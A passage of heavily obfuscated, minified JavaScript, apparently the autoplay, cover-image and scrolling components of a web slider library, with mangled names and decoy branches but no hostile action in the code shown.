_0x5e6c26[_0x2160b0(2702,1212,-477,858)](_0x575763,_0x1cd13e)},dGTJg:function(_0x1db8cd,_0x272432){return _0x5e6c26.pLVdV(_0x1db8cd,_0x272432)},kvNAc:_0x5e6c26[_0x3d28ea(1693,3627,1377,905)],gYSKh:_0x5e6c26[_0x3d28ea(1312,828,2186,1771)],EJSIf:"vpWqn",mBmMD:"mouseenter mouseleave",kvHIX:function(_0x6379b3,_0x158513,_0x3e5143,_0xde53a3){return _0x6379b3(_0x158513,_0x3e5143,_0xde53a3)},JdYst:function(_0xdcf970){return _0xdcf970()},mdHHC:function(_0x70c80d){function _0x51f9e0(_0x45251a,_0x4682a5,_0x109d86,_0x38ac79){return _0x3d28ea(_0x38ac79-500,_0x45251a,_0x109d86-411,_0x38ac79-297)}return _0x5e6c26[_0x51f9e0(3964,2909,6651,4717)](_0x70c80d)}},_0x136be1,_0x17964d,_0x4ced0e=_0x5e6c26[_0x3d28ea(3979,3730,5963,2446)](_0x37d20e,_0x500197),_0x78cf70=_0x4ced0e.on,_0x21fe52=_0x4ced0e[_0x3d28ea(3120,2028,1500,3570)],_0x1d2d74=_0x4ced0e[_0x3d28ea(2482,2979,2008,3362)],_0x119fbb=_0x5e6c26[_0x3d45f5(897,1265,55,729)](_0x35d4f6,_0x344f57[_0x3d28ea(4153,2931,3787,3040)],_0x500197.go[_0x3d45f5(3534,3227,2980,3148)](_0x500197,">"),function(_0x47ceda){function _0x5e59d2(_0x452f80,_0x3fb560,_0x254bfb,_0x1cfa6a){return _0x3d45f5(_0x3fb560- -1176,_0x3fb560-126,_0x254bfb-219,_0x1cfa6a)}function _0x3d8f2c(_0x16669e,_0x14410f,_0x360b00,_0x460b47){return _0x3d28ea(_0x460b47- -698,_0x14410f,_0x360b00-109,_0x460b47-469)}if(_0x5e6c26[_0x3d8f2c(40,2290,1400,1493)]===_0x5e6c26[_0x5e59d2(2026,3706,2593,4351)])_0x233258[_0x5e59d2(1470,1530,1294,235)](_0x11ce7f,_0x1a2114=_0x550f0e===_0x233258[_0x5e59d2(880,1095,289,2686)]?_0x2cd18a:_0x43446d,_0x262701,_0x7a0104);else{var _0x4b4fa5=_0x38959b[_0x3d8f2c(3808,997,3787,1949)];_0x4b4fa5&&_0x5e6c26[_0x3d8f2c(2599,110,1871,1329)](_0x3be8d4,_0x4b4fa5,_0x5e6c26[_0x5e59d2(2646,1715,1513,315)],_0x5e6c26[_0x5e59d2(965,502,-908,1384)](_0x5e6c26[_0x3d8f2c(1047,3108,1996,1810)](_0x47ceda,100),"%")),_0x5e6c26[_0x5e59d2(2571,3428,3698,3301)](_0x1d2d74,_0x5e6c26[_0x5e59d2(2702,774,-312,2573)],_0x47ceda)}}),_0x106fa7=_0x119fbb[_0x3d28ea(992,-22,720,-541)],_0x38959b=_0x2067bb[_0x3d28ea(3668,4180,5666,1656)],_0x3ba361=_0x2067bb.Elements,_0x360277=_0x3ba361[_0x3d45f5(2049,316,2323,622)],_0x1231df=_0x3ba361[_0x3d45f5(3207,1702,4401,3508)],_0x552bc6=_0x344f57[_0x3d28ea(3780,2130,4745,4902)];function _0x3d45f5(_0x52d7a0,_0x3107c7,_0x37608a,_0x5d50f7){return _0x3c948a(_0x52d7a0-121,_0x3107c7-213,_0x5d50f7,_0x52d7a0- -491)}var _0x14d41d=_0x5e6c26[_0x3d45f5(2281,1363,1312,2423)](_0x552bc6,_0x5e6c26[_0x3d45f5(4466,4885,6100,3823)]);function _0x4ec1fb(){var _0x1f2376={};function _0x495d8a(_0xdb81a6,_0x567180,_0x499968,_0x3d4ef2){return _0x3d28ea(_0x499968- -691,_0x567180,_0x499968-269,_0x3d4ef2-69)}_0x1f2376[_0x3917c5(1967,3634,142,1216)]=_0x5e6c26[_0x3917c5(3146,3972,3729,2073)];var _0x13894e=_0x1f2376;function _0x3917c5(_0x4fedb9,_0x5aad95,_0x252270,_0x85c642){return _0x3d28ea(_0x4fedb9-388,_0x85c642,_0x252270-58,_0x85c642-30)}_0x5e6c26[_0x3917c5(4035,4177,5069,4366)](_0x5e6c26[_0x3917c5(1279,-235,2641,439)],_0x495d8a(1275,2280,3200,1230))?_0x5e6c26.slsIW(_0x106fa7)&&_0x2067bb[_0x3917c5(1739,1609,185,589)][_0x3917c5(4140,4837,3438,3264)]()&&(_0x119fbb.start(!_0x344f57[_0x3917c5(2592,4492,2159,3491)+_0x495d8a(2602,-109,1264,249)]),_0x17964d=_0x136be1=_0x14d41d=!1,_0x8e276(),_0x5e6c26[_0x3917c5(1405,-173,1102,1842)](_0x1d2d74,_0x4d2e6e)):this.nextButton.setAttribute(_0x13894e[_0x3917c5(1967,-63,-73,1995)],_0x13894e.WmACZ)}function _0x44c6d0(_0xb657bf=!0){_0x14d41d=!!_0xb657bf;function _0x37d8aa(_0x1a1dca,_0x4f94b2,_0x518653,_0x2b6787){return _0x3d45f5(_0x518653- -1076,_0x4f94b2-209,_0x518653-116,_0x2b6787)}_0x233258[_0x37d8aa(3190,829,2473,2338)](_0x8e276);function _0x3336ca(_0x7f7bd7,_0x4ce9a1,_0x47c786,_0x19469a){return _0x3d45f5(_0x47c786- -580,_0x4ce9a1-419,_0x47c786-247,_0x19469a)}!_0x233258.iVRiy(_0x106fa7)&&(_0x119fbb[_0x3336ca(2901,512,1207,1229)](),_0x233258.OuGUi(_0x1d2d74,_0xf7d0d5))}function _0x1f0eba(){var _0x1a363e={YKrGd:function(_0x29e5ec){function _0x5cb442(_0x4e2d22,_0x460df8,_0x270469,_0x21af06){return _0x1d57(_0x21af06-333,_0x270469)}return _0x5e6c26[_0x5cb442(3150,3063,3526,3955)](_0x29e5ec)}};function _0xf65bab(_0x513f09,_0x25b343,_0x204eb0,_0x17d408){return _0x3d45f5(_0x513f09- -1442,_0x25b343-94,_0x204eb0-262,_0x25b343)}function _0x213610(_0x10494c,_0x31c3d6,_0x1dbf11,_0x3e5d9a){return _0x3d45f5(_0x1dbf11- -296,_0x31c3d6-322,_0x1dbf11-302,_0x3e5d9a)}!_0x14d41d&&(_0x5e6c26[_0x213610(4042,3113,2418,4450)](_0x136be1,_0x17964d)?_0x5e6c26[_0x213610(1135,655,1568,-72)](_0x5e6c26[_0x213610(2079,-174,1109,2126)],_0x5e6c26[_0x213610(5599,4110,4286,4918)])?_0x44c6d0(!1):_0x233258[_0x213610(2144,4453,3748,5156)](this.checked,!0)&&(_0x31dc65["preventDef"+_0x213610(-834,972,1161,-825)](),this.warningTextElement[_0x213610(3505,599,2056,1590)].remove(_0x233258[_0x213610(3766,3488,2971,2370)])):_0x5e6c26[_0xf65bab(-360,37,-1927,-2289)]!==_0x5e6c26.Spbqd?_0x1a363e[_0xf65bab(2070,2420,989,3192)](_0x441060):_0x5e6c26[_0x213610(32,-13,1573,828)](_0x4ec1fb))}function _0x8e276(){function _0x4fafff(_0x5e4779,_0x4322b7,_0x3e494f,_0x26bca7){return _0x3d45f5(_0x4322b7- -378,_0x4322b7-250,_0x3e494f-63,_0x26bca7)}function _0x3f933d(_0x3d4f9,_0x1db296,_0x2face6,_0x491a75){return _0x3d28ea(_0x1db296- -925,_0x2face6,_0x2face6-78,_0x491a75-129)}_0x1231df&&(_0x5e6c26[_0x4fafff(2780,3621,5614,3538)](_0x4ba8e4,_0x1231df,_0x4b5e7c,!_0x14d41d),_0x5e6c26[_0x4fafff(405,1221,1147,3174)](_0x54c12f,_0x1231df,_0x3f4aa0,_0x344f57[_0x4fafff(4605,4292,4217,2408)][_0x14d41d?_0x4fafff(2873,4144,3695,4723):_0x5e6c26.fvLqs]))}function _0x5c3d23(_0x1d8479){function _0x468a6c(_0x988d5f,_0x523837,_0x436365,_0x8b3019){return _0x3d28ea(_0x988d5f-771,_0x436365,_0x436365-83,_0x8b3019-234)}function _0x4df395(_0x3e0186,_0x3b6e25,_0x4bd410,_0x16988e){return _0x3d28ea(_0x3e0186- -991,_0x3b6e25,_0x4bd410-110,_0x16988e-177)}var _0x5603fc=_0x2067bb.Slides[_0x468a6c(1887,1605,3684,606)](_0x1d8479);_0x119fbb[_0x4df395(3122,3222,2222,3667)](_0x5603fc&&+_0x233258[_0x4df395(3030,3590,3814,3891)](_0x52e9fa,_0x5603fc[_0x4df395(-427,1282,721,433)],_0x2e1b9f)||_0x344f57.interval)}return{mount:function(){function _0x48c968(_0xd2b7ba,_0x3a6858,_0x54d805,_0x315626){return _0x3d28ea(_0x54d805- -138,_0x315626,_0x54d805-457,_0x315626-113)}function _0x173d60(_0x230ddc,_0x5a2716,_0x1c41f1,_0x19f9d2){return _0x3d28ea(_0x19f9d2-428,_0x5a2716,_0x1c41f1-162,_0x19f9d2-438)}var _0x2f56af={YTrvJ:_0x173d60(4708,3627,4800,4542)+_0x48c968(3643,2783,2922,4178),fjFeF:function(_0x5a9fff,_0x732c8){function _0xa4b081(_0x573943,_0x1bb4de,_0x576984,_0x52fb0e){return _0x48c968(_0x573943-452,_0x1bb4de-328,_0x573943- -184,_0x1bb4de)}return _0x233258[_0xa4b081(1162,-284,802,1813)](_0x5a9fff,_0x732c8)},aVcbA:_0x48c968(1331,2359,3190,4299),SSeOy:_0x233258[_0x48c968(5179,4125,3817,5697)],BFbHI:function(_0x1fac13){return _0x233258.iVRiy(_0x1fac13)},mcIqK:_0x233258[_0x48c968(4747,2518,3547,4455)]};_0x552bc6&&(_0x233258.uoKKm(_0x233258[_0x48c968(1685,2291,690,-1172)],_0x233258[_0x173d60(2043,2529,2186,1256)])?_0x591db4[_0x48c968(2487,-690,704,2032)+"te"](_0x233258[_0x173d60(2323,3664,117,2062)],_0x233258[_0x173d60(2751,5779,6018,4284)]):(_0x344f57[_0x48c968(3732,5729,3920,3001)+"er"]&&_0x21fe52(_0x360277,_0x233258[_0x173d60(2981,1643,1526,1476)],function(_0x82a9de){function _0x4901c4(_0x4acbf3,_0x54c296,_0x14b7bf,_0x5d7b39){return _0x173d60(_0x4acbf3-249,_0x14b7bf,_0x14b7bf-235,_0x4acbf3-456)}function _0x1bf375(_0x3b6add,_0x3ee64d,_0x1d091e,_0x10157d){return _0x48c968(_0x3b6add-346,_0x3ee64d-86,_0x10157d- -336,_0x3b6add)}_0x2f56af[_0x4901c4(3131,4293,2185,5073)](_0x2f56af[_0x4901c4(1407,129,1300,1926)],_0x2f56af[_0x1bf375(-77,-689,-1509,49)])?(_0x136be1=_0x82a9de[_0x1bf375(446,4169,519,2296)]===_0x2f56af[_0x4901c4(5236,5650,3961,4482)],_0x2f56af.BFbHI(_0x1f0eba)):(_0x3524f5[_0x4901c4(2822,2329,3868,3569)][_0x1bf375(3539,4333,2560,2551)](_0x2f56af[_0x1bf375(1860,870,714,1530)]),this[_0x1bf375(2036,2386,1965,1749)+_0x1bf375(538,2457,894,1474)](_0x17f710))}),_0x344f57.pauseOnFocus&&_0x21fe52(_0x360277,_0x173d60(3761,2692,4719,4030)+_0x48c968(2231,3820,3274,3961),function(_0x298c88){function _0x214638(_0x2643dd,_0x3f9c07,_0x1a2cb6,_0xaf36f7){return _0x48c968(_0x2643dd-181,_0x3f9c07-160,_0x3f9c07-376,_0x1a2cb6)}function _0x32773d(_0x30ee5b,_0x3f01f1,_0x3221a4,_0x240cf1){return _0x48c968(_0x30ee5b-100,_0x3f01f1-414,_0x3221a4- -839,_0x30ee5b)}_0x17964d=_0x298c88[_0x32773d(101,262,1793,2822)]===_0x2f56af[_0x32773d(1080,787,-424,915)],_0x1f0eba()}),_0x1231df&&_0x233258.kvHIX(_0x21fe52,_0x1231df,_0x48c968(2739,4802,3030,2272),function(){function _0x10497e(_0x2aa2df,_0x317247,_0x3c8c58,_0x1ab664){return _0x173d60(_0x2aa2df-166,_0x2aa2df,_0x3c8c58-251,_0x1ab664- -1465)}function _0x3715b8(_0x13d93,_0x254235,_0x45ae4f,_0x2c2b91){return _0x173d60(_0x13d93-394,_0x13d93,_0x45ae4f-498,_0x254235- -165)}_0x14d41d?_0x233258[_0x3715b8(4995,3398,5146,1561)](_0x4ec1fb):_0x233258[_0x10497e(88,-522,288,1156)](_0x44c6d0,!0)}),_0x233258.cUfek(_0x78cf70,[_0x56feeb,_0x10dde8,_0x211a30],_0x119fbb[_0x48c968(3e3,3061,3081,3459)]),_0x78cf70(_0x56feeb,_0x5c3d23),_0x1231df&&_0x233258.kvHIX(_0x54c12f,_0x1231df,_0x4a39f4,_0x38959b[_0x48c968(2739,3449,1935,1829)].id),!_0x14d41d&&_0x233258[_0x173d60(5958,4095,3363,4045)](_0x4ec1fb),_0x233258.mdHHC(_0x8e276)))},destroy:_0x119fbb[_0x3d45f5(4191,4405,2630,2947)],play:_0x4ec1fb,pause:_0x44c6d0,isPaused:_0x106fa7}},Cover:function(_0x45f3cf,_0x5f18f2,_0x2e3e74){function _0x5073ac(_0x514524,_0xbdb3d1,_0x4558f4,_0x5d9e38){return _0x3c948a(_0x514524-127,_0xbdb3d1-34,_0x514524,_0x5d9e38- -462)}var _0x40a9c2={kfvQD:function(_0x2261e3){function _0x19b594(_0xa9a0ce,_0x2809d3,_0x30df07,_0xc986d0){return _0x1d57(_0x2809d3- -571,_0xc986d0)}return _0x5e6c26[_0x19b594(-1175,-59,-2100,1500)](_0x2261e3)},gVGbL:"div",Xxlzc:function(_0x319fc9,_0x10e013){return _0x5e6c26.dAxsC(_0x319fc9,_0x10e013)},mmNbN:function(_0x347823,_0x305b5a,_0x2fc999){function _0x2b4949(_0x2e3a8e,_0x247e94,_0x2d0c46,_0x1e465d){return _0x1d57(_0x2d0c46- -291,_0x247e94)}return _0x5e6c26[_0x2b4949(1516,-1269,605,143)](_0x347823,_0x305b5a,_0x2fc999)},qPNHb:function(_0x3b6b99,_0x55bd81){function _0x19d33e(_0x46a57a,_0x55111c,_0x2b7038,_0x2f9d78){return _0x1d57(_0x46a57a- -648,_0x2b7038)}return _0x5e6c26[_0x19d33e(-128,-480,-587,-754)](_0x3b6b99,_0x55bd81)},yDqAL:_0x5e6c26.nnuri,PKeJh:_0x5e6c26[_0x47648d(2871,2868,1041,834)],OKjJe:function(_0xbae857,_0x32d4cf,_0x51dd02){function _0x179299(_0x3d5933,_0x43589b,_0x209c52,_0x415fa1){return _0x47648d(_0x415fa1,_0x3d5933-252,_0x209c52-225,_0x415fa1-214)}return _0x5e6c26[_0x179299(221,1418,1851,-381)](_0xbae857,_0x32d4cf,_0x51dd02)},RBXeu:_0x5e6c26[_0x5073ac(2004,4709,2193,3289)],vHIIg:function(_0x1c21e7,_0x4d1224,_0x38c36b,_0x25e853){return _0x1c21e7(_0x4d1224,_0x38c36b,_0x25e853)},lJuLm:_0x5e6c26[_0x5073ac(3003,729,1953,1542)],QNpIp:function(_0x24a11a,_0x553c69){return _0x5e6c26.dIrzQ(_0x24a11a,_0x553c69)}},_0x4d3a20=_0x5e6c26[_0x5073ac(260,3308,54,1476)](_0x37d20e,_0x45f3cf).on;function _0x5c2763(_0x4cd913){function _0x54d55f(_0xb746,_0x4e703b,_0x55847f,_0x19dbf9){return _0x47648d(_0x4e703b,_0x19dbf9- -235,_0x55847f-162,_0x19dbf9-24)}function _0x28108d(_0x382142,_0x1b25e0,_0x1e93d4,_0x1d70f2){return _0x47648d(_0x382142,_0x1d70f2-782,_0x1e93d4-255,_0x1d70f2-319)}_0x28108d(4552,4757,4203,3082)!==_0x5e6c26[_0x54d55f(1887,3776,1869,1905)]?_0x40a9c2[_0x28108d(4541,3578,2364,2736)](_0x364009):_0x5f18f2[_0x54d55f(-1322,-940,2041,622)].forEach(function(_0x33dcc4){function _0x2d5d4f(_0x2951f8,_0x4579f9,_0x20fb16,_0x3579d8){return _0x28108d(_0x20fb16,_0x4579f9-7,_0x20fb16-486,_0x3579d8- -1164)}var _0x1527ad={FSAgu:_0x40a9c2[_0x2d5d4f(-1477,2069,1356,89)],PKeNv:function(_0x3a9cbd,_0x54044a){return _0x40a9c2.Xxlzc(_0x3a9cbd,_0x54044a)},HsNZn:function(_0x13e4c3,_0x211e7b){return _0x40a9c2.Xxlzc(_0x13e4c3,_0x211e7b)},bJMBw:function(_0x2eb04e,_0x14bc60,_0x46c4f5){function _0x45b709(_0x292fe4,_0x543228,_0x540ba3,_0x4ec0b2){return _0x2d5d4f(_0x292fe4-164,_0x543228-445,_0x4ec0b2,_0x292fe4-154)}return _0x40a9c2[_0x45b709(1504,3467,448,3078)](_0x2eb04e,_0x14bc60,_0x46c4f5)},QTkTp:function(_0x52117b,_0x38c693,_0x5044c4){return _0x52117b(_0x38c693,_0x5044c4)}};function _0x15056f(_0xda4f90,_0x11431a,_0x20311e,_0x3b3fe4){return _0x54d55f(_0xda4f90-203,_0x3b3fe4,_0x20311e-37,_0xda4f90-573)}if(_0x40a9c2[_0x2d5d4f(964,1902,948,1176)](_0x40a9c2[_0x2d5d4f(638,-2116,250,-162)],_0x40a9c2[_0x2d5d4f(-2,3228,40,1746)]))_0x43a1b6=_0x198c8d||_0x23c730(_0x1527ad[_0x2d5d4f(2751,-1273,-1319,708)],_0x275a44.arrows),_0x2347ec=_0x1527ad[_0x15056f(2504,1030,4277,2763)](_0x20d45c,!0),_0x2c4133=_0x1527ad[_0x15056f(2419,3281,813,1862)](_0x38a1e9,!1),_0x187421=!0,_0x1527ad[_0x2d5d4f(4330,5064,2101,3582)](_0x342035,_0x6c9325,[_0x5ee5c0,_0xa95fe5]),!_0x477656&&_0x1527ad[_0x15056f(1702,176,2343,947)](_0x1d3782,_0x55a1af,_0x511a40);else{var _0x54a511=_0x40a9c2.OKjJe(_0x9e5718,_0x33dcc4[_0x2d5d4f(1525,2773,3717,3148)]||_0x33dcc4.slide,_0x40a9c2[_0x2d5d4f(2860,1323,879,2035)]);_0x54a511&&_0x54a511[_0x2d5d4f(338,668,3021,1692)]&&_0x40a9c2[_0x2d5d4f(1753,2047,3109,2981)](_0x5af81e,_0x4cd913,_0x54a511,_0x33dcc4)}})}function _0x5af81e(_0x983e88,_0x6f724e,_0x181215){_0x181215[_0x3927b3(5324,5132,4552,4757)](_0x40a9c2[_0x2a8de6(-655,651,2550,-514)],_0x983e88?_0x40a9c2[_0x2a8de6(2981,3038,4958,3861)](_0x40a9c2[_0x3927b3(2242,4180,3403,5246)](_0x2a8de6(2474,2711,4390,1254)+_0x2a8de6(4133,3238,1300,4965)+_0x2a8de6(4930,3055,1828,4094),_0x6f724e[_0x3927b3(1181,4246,2602,2142)]),'")'):"",!0);function _0x2a8de6(_0x16d095,_0x1cbe61,_0x3aec90,_0x2e8dd7){return _0x5073ac(_0x16d095,_0x1cbe61-248,_0x3aec90-58,_0x1cbe61- -774)}function _0x3927b3(_0x346e65,_0x3a93ff,_0x446098,_0x540cb3){return _0x5073ac(_0x3a93ff,_0x3a93ff-305,_0x446098-348,_0x446098- -409)}_0x40a9c2[_0x2a8de6(898,1895,2875,121)](_0x152a50,_0x6f724e,_0x983e88?_0x3927b3(4671,2151,4078,5169):"")}function _0x47648d(_0xf132ae,_0x2d117b,_0x481380,_0x34413d){return _0x3c948a(_0xf132ae-314,_0x2d117b-432,_0xf132ae,_0x2d117b- -1399)}return{mount:function(){function _0x4e40e7(_0x525d1e,_0x455e9c,_0x2f9f77,_0x5275ad){return _0x5073ac(_0x5275ad,_0x455e9c-163,_0x2f9f77-451,_0x525d1e- -750)}function _0x3d127d(_0x2f8580,_0x181cbd,_0x58df8e,_0x4c902c){return _0x47648d(_0x2f8580,_0x181cbd-460,_0x58df8e-90,_0x4c902c-234)}_0x2e3e74[_0x3d127d(4769,3867,3011,4864)]&&(_0x4d3a20(_0x48570c,_0x40a9c2[_0x4e40e7(1919,1559,688,3389)](_0x54ccae,_0x5af81e,!0)),_0x40a9c2.mmNbN(_0x4d3a20,[_0x52061f,_0x4f7ceb,_0x211a30],_0x54ccae(_0x5c2763,!0)))},destroy:_0x5e6c26[_0x5073ac(624,-211,2343,1091)](_0x54ccae,_0x5c2763,!1)}},Scroll:function(_0xb82a7d,_0x51748b,_0x2f0990){var _0x1275f4={Fhizy:_0x5e6c26[_0x5ccfbc(2946,2690,1132,1099)],pONMQ:_0x5e6c26[_0x153bf4(2434,1149,1361,2296)],BCDTl:function(_0x562fd3,_0x16da35){return _0x562fd3(_0x16da35)},GDjJv:function(_0x1d2139){function _0x4052d8(_0x17ff0c,_0x4df95a,_0x558213,_0x20dddd){return _0x153bf4(_0x20dddd,_0x4df95a-227,_0x558213- -869,_0x20dddd-223)}return _0x5e6c26[_0x4052d8(2170,2097,501,-477)](_0x1d2139)},fiKjU:function(_0x434e20,_0x284751){function _0x413902(_0x291969,_0x591e67,_0x1136da,_0x5deb74){return _0x153bf4(_0x591e67,_0x591e67-425,_0x291969- -534,_0x5deb74-280)}return _0x5e6c26[_0x413902(3903,5006,4647,4572)](_0x434e20,_0x284751)},FxmqC:function(_0x2b4304,_0x12e343){function _0x3c7abb(_0xe2def2,_0x326b92,_0x68ec49,_0x469f4f){return _0x5ccfbc(_0x68ec49- -811,_0xe2def2,_0x68ec49-406,_0x469f4f-379)}return _0x5e6c26[_0x3c7abb(5308,2729,4069,3289)](_0x2b4304,_0x12e343)},xyhyd:_0x5e6c26[_0x5ccfbc(3135,3467,2483,1317)],KVaoJ:_0x5e6c26[_0x5ccfbc(5155,3119,5688,3510)],WOWWP:_0x5e6c26.xovWZ,oJGvK:function(_0x47169d){return _0x47169d()}},_0x1c1d4e;function _0x153bf4(_0x3204e1,_0x6407ad,_0x13d0b5,_0x2e5a50){return _0x3c948a(_0x3204e1-340,_0x6407ad-318,_0x3204e1,_0x13d0b5- -990)}var _0x5d584a,_0x25ba9d=_0x5e6c26[_0x5ccfbc(2788,3230,3038,1177)](_0x37d20e,_0xb82a7d),_0x2e0050=_0x25ba9d.on,_0x420e44=_0x25ba9d[_0x5ccfbc(3295,4056,2321,1619)],_0x14df0b=_0xb82a7d[_0x153bf4(519,1317,1284,-12)][_0x153bf4(3326,3129,4028,5517)],_0x4f5688=_0x51748b.Move;function _0x5ccfbc(_0x17e6dd,_0x30926d,_0x7ea2f8,_0x747574){return _0x3c948a(_0x17e6dd-384,_0x30926d-144,_0x30926d,_0x17e6dd- -92)}var _0x3968b2=_0x4f5688[_0x5ccfbc(3440,1784,3215,4256)+"n"],_0x216230=_0x4f5688[_0x5ccfbc(4108,3307,2801,5464)],_0x377884=_0x4f5688[_0x5ccfbc(4491,5241,4080,5207)+"mit"],_0x3f0454=_0x4f5688[_0x153bf4(3117,3725,4046,6043)],_0x3830e1=_0xb82a7d.is(_0x1e3428),_0x10f5e2=7506+471*-15+-440;function _0x1de46d(_0x36f9f9,_0x1c3ce6,_0x58197d,_0x4cdcc8,_0xc151eb){function _0x53a293(_0x5d35d5,_0x1b1e71,_0xc8871c,_0xe00412){return _0x5ccfbc(_0xc8871c- -937,_0xe00412,_0xc8871c-375,_0xe00412-52)}function _0x4d5839(_0x65db26,_0x379cd0,_0x19be6f,_0x51ac95){return _0x153bf4(_0x379cd0,_0x379cd0-313,_0x19be6f-458,_0x51ac95-96)}if(_0x5e6c26[_0x4d5839(1369,2316,2952,1788)]===_0x5e6c26[_0x53a293(4072,2690,2455,4162)]){var _0x255c1e=_0x3968b2();if(_0x5e6c26.BAyHd(_0x4d57c0),_0x58197d&&(!_0x3830e1||!_0x5e6c26[_0x4d5839(4195,5386,4062,3724)](_0x377884))){if(_0x5e6c26[_0x53a293(2085,2392,3880,3072)](_0x4d5839(2698,4206,3137,4828),_0x53a293(2030,3225,2640,4429))){var _0x5a9b44=_0x51748b[_0x53a293(1615,3187,2220,857)][_0x53a293(17,504,474,903)](),_0x4e863d=_0x5e6c26.voSmS(_0x38c943(_0x36f9f9),_0x5a9b44)*_0x227287(_0x5e6c26[_0x53a293(1096,847,1776,1312)](_0x5e6c26[_0x53a293(2066,1853,1571,803)](_0x4d253a,_0x36f9f9),_0x5a9b44))||2230*-4+7904+1016;_0x36f9f9=_0x4f5688[_0x4d5839(4722,3620,3082,2755)](_0x51748b.Controller[_0x53a293(5538,4956,3629,2367)](_0x5e6c26[_0x53a293(2032,4173,3399,5103)](_0x36f9f9,_0x5a9b44)))+_0x4e863d}else if(_0x20a701!==_0x3b1761)for(var _0x57c719=_0x1275f4.Fhizy[_0x53a293(6331,4292,4375,5225)]("|"),_0xc20bd1=0;;){switch(_0x57c719[_0xc20bd1++]){case"0":this[_0x53a293(6101,5135,4214,3137)+_0x4d5839(3067,4491,3687,4526)][_0x4d5839(1759,3110,2364,3406)+_0x53a293(2084,1476,2489,2477)](_0x4d5839(2620,3549,3114,4557)+_0x53a293(2956,966,1366,2153)).forEach(_0x3e9584=>{function _0x1dbed9(_0x25dfe1,_0x57dc68,_0x4c42d0,_0x2ddf5e){return _0x53a293(_0x25dfe1-270,_0x57dc68-324,_0x2ddf5e-333,_0x25dfe1)}_0x3e9584.classList.remove(_0x1dbed9(3225,4277,3307,3447)+"en")});continue;case"1":this[_0x53a293(2538,4043,4214,3628)+_0x53a293(1164,1906,3190,2096)].classList[_0x53a293(4403,3657,2708,4032)](_0x1275f4[_0x4d5839(4627,3023,4056,3663)]);continue;case"2":this[_0x4d5839(3364,4313,4711,3611)+"sToggle"][_0x4d5839(3093,4286,2364,3294)+_0x4d5839(2415,1308,2986,1138)](_0x53a293(2768,2422,4279,3387))[_0x4d5839(3133,2510,3412,2366)](_0x385a7f=>{_0x385a7f[_0x540219(4405,2471,3125,3207)+_0x23be6c(2226,2253,2381,3173)](_0x540219(2829,3308,4394,3132));function _0x540219(_0x458a4e,_0x469f5a,_0x11172e,_0x3ae55e){return _0x4d5839(_0x458a4e-167,_0x469f5a,_0x3ae55e- -1232,_0x3ae55e-85)}function _0x23be6c(_0x316032,_0x23398a,_0x141af4,_0x1d066e){return _0x4d5839(_0x316032-319,_0x23398a,_0x316032-108,_0x1d066e-266)}_0x385a7f[_0x23be6c(2419,868,3276,2779)][_0x540219(1160,1767,3941,1973)](_0x23be6c(2847,2965,1248,4751)+"ng")});continue;case"3":_0x184f06[_0x4d5839(1600,1505,2757,3669)][_0x53a293(617,2251,1814,1252)][_0x4d5839(2134,4367,3205,2578)]("overflow-hidden-"+this[_0x53a293(4676,5384,3488,2245)].breakpoint);continue;case"4":_0x1275f4.BCDTl(_0x32308b,_0x54d608);continue;case"5":this["closeAnima"+_0x53a293(-262,1338,1082,1025)](this[_0x53a293(5762,4492,4214,5812)+_0x53a293(3664,4961,3190,1160)]);continue}break}}var _0x5abffc,_0x45b722;_0x5abffc=_0x255c1e,_0x45b722=_0x36f9f9;var _0x2aba9d=_0x5e6c26[_0x53a293(5616,5401,3617,2563)](_0x5e6c26[_0x4d5839(2961,4215,3780,2985)](_0x4d253a,_0x5e6c26[_0x4d5839(2875,4919,3454,2091)](_0x5abffc,_0x45b722)),-607*5+-42+3078);_0x10f5e2=-9549+-1493*-1+-7*-1151,_0x1c3ce6=_0x2aba9d?1264*2+-7607+5079:_0x1c3ce6||_0x5e6c26.noYhp(_0x25f645,_0x5e6c26[_0x4d5839(3599,4851,4469,6275)](_0x5e6c26[_0x4d5839(35,1412,1395,1826)](_0x4d253a,_0x36f9f9-_0x255c1e),-1*3847+3810+38+.5),-531*-13+2634+-8737),_0x5d584a=_0x4cdcc8,_0x1c1d4e=_0x5e6c26[_0x53a293(5108,3178,4123,3063)](_0x35d4f6,_0x1c3ce6,_0x87760d,_0x5e6c26[_0x53a293(911,1117,346,1292)](_0x54ccae,_0x442fc3,_0x255c1e,_0x36f9f9,_0xc151eb),-796*-1+9315+-2022*5),_0x5e6c26.gsita(_0x14df0b,5),_0x5e6c26[_0x4d5839(-315,2843,1698,2905)](_0x420e44,_0x10dde8),_0x1c1d4e.start()}else return _0x560a6d[_0x53a293(1764,247,1272,3043)]}function _0x87760d(){_0x1275f4[_0x59d3a6(4389,3498,3470,1682)](_0x14df0b,-2*3911+1*-3339+2*5582);function _0x6c7b04(_0x504d15,_0x270ee9,_0xff175d,_0x50d33c){return _0x153bf4(_0x504d15,_0x270ee9-353,_0x270ee9- -146,_0x50d33c-22)}_0x5d584a&&_0x1275f4[_0x6c7b04(-102,1531,1138,209)](_0x5d584a);function _0x59d3a6(_0x2eac93,_0x495c81,_0x1b1a72,_0x150186){return _0x5ccfbc(_0x1b1a72- -1827,_0x2eac93,_0x1b1a72-75,_0x150186-474)}_0x1275f4[_0x59d3a6(3714,1223,2518,4445)](_0x420e44,_0xe3ce98)}function _0x442fc3(_0x2aab7e,_0x5c3fe9,_0x49d2b3,_0x5312b2){var _0x30baaf,_0x2dc6af,_0x21b0c0=_0x5e6c26.hOGVF(_0x3968b2),_0x2ac450=_0x5e6c26[_0x24f719(3399,5998,5459,4173)](_0x5e6c26[_0x4ab647(422,1433,2343,-1248)](_0x2aab7e,_0x5e6c26[_0x24f719(4600,1435,3174,2618)](_0x5e6c26[_0x4ab647(64,-861,-127,-328)](_0x5c3fe9,_0x2aab7e),(_0x30baaf=_0x5312b2,_0x2dc6af=_0x2f0990[_0x24f719(2857,2219,2201,3523)],_0x2dc6af?_0x5e6c26[_0x24f719(737,4567,1093,2688)](_0x2dc6af,_0x30baaf):_0x5e6c26[_0x4ab647(640,2440,2129,-1069)](1,Math.pow(5645*-1+-2651+8297-_0x30baaf,1*-7825+5214+2615))))),_0x21b0c0)*_0x10f5e2;function _0x24f719(_0x4a9b1d,_0x33f48c,_0x4afcb2,_0x27144d){return _0x153bf4(_0x33f48c,_0x33f48c-39,_0x27144d-953,_0x27144d-212)}_0x5e6c26[_0x24f719(3444,3139,2983,4721)](_0x3f0454,_0x5e6c26[_0x4ab647(940,1289,1318,173)](_0x21b0c0,_0x2ac450));function _0x4ab647(_0x1e6a53,_0x497f88,_0x4fc551,_0x2a4fae){return _0x5ccfbc(_0x1e6a53- 